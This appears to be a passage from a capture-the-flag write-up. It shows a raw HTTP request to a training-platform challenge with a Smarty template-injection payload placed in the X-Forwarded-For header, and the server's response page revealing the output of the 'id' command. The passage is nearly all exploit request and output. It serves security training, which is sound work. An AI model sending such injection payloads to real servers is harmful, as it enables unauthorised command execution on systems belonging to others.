 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{if system("id")}{/if}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:46:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 3971
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:uid=82(www-data) gid=82(www-data)
groups=82(www-data),82(www-data)
白帽子搞安全
</div>
</div>